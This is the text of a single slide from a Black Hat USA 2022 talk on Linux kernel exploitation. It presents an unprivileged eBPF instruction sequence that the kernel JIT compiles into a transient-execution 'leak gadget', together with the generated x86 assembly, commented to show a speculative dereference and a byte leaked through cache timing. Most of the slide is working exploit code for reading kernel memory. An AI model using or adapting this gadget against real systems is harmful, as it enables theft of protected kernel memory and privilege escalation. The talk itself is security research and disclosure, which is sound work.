 black hat®
USA 2022
Exploitation – Leak Gadget
• We need to find a leak gadget in the kernel code
• Why don't we JIT it with unprivileged eBPF ?
(Yep, there is a JIT engine in the Linux kernel)
struct bpf_insn insns_gadget_leak[] = {
BPF_LDX_MEM(BPF_DW, BPF_REG_0, BPF_REG_1, 168),
BPF_JMP_IMM(BPF_JEQ, BPF_REG_0, 0, 9),
BPF_LDX_MEM(BPF_W, BPF_REG_0, BPF_REG_0, 0),
BPF_LDX_MEM(BPF_W, BPF_REG_4, BPF_REG_1, 0),
BPF_ALU64_REG(BPF_RSH, BPF_REG_0, BPF_REG_4),
BPF_ALU64_IMM(BPF_AND, BPF_REG_0, FR_MASK),
BPF_ALU64_IMM(BPF_LSH, BPF_REG_0, FR_STRIDE_LOG),
BPF_LD_IMM64_RAW_FULL(BPF_REG_2, 2, 0, 0, map_array_fd_fr_buf, 0),
BPF_ALU64_REG(BPF_ADD, BPF_REG_2, BPF_REG_0),
BPF_LDX_MEM(BPF_DW, BPF_REG_2, BPF_REG_2, 0),
BPF_MOV64_IMM(BPF_REG_0, 0),
BPF_EXIT_INSN(),
};
JIT
push rbp
mov rbp,rsp
;load er_buf base address
movabs rsi,0xffffc900028ff110
;rdi+0x18 = &pt_regs.r12 transiently
; = &bpf_sock architecturally
mov rax,QWORD PTR [rdi+0x18]
test rax,rax
je fail
;Dereference of user r12 value transiently
mov eax,DWORD PTR [rax+0x14]
;extract the byte to leak
and rax,0xff
shl rax,0xc
add rsi,rax
;maccess(er_buf[byte_to_leak*0x1000])
mov rsi,QWORD PTR [rsi+0x0]
fail:
xor eax,eax
leave
ret
44
black hat
USA 2022
25
AUGUST 6-11, 2022
MANDALAY BAY / LAS VEGAS